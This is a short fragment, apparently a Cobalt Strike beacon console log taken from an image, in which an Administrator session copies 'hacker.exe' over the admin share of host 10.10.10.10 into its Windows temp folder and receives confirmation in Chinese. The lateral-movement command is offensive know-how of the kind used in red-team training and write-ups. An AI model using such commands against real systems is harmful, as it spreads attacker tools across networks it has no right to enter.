 beacon> shell copy hacker.exe \\10.10.10.10\c$\windows\temp\fooba1r.exe
[*] Tasked beacon to run: copy hacker.exe \\10.10.10.10\c$\windows\temp\fooba1r.exe
[+] host called home, sent: 66 bytes
[+] received output:
已复制 1 个文件。
[WEB] Administrator */2908 (x64)
beacon>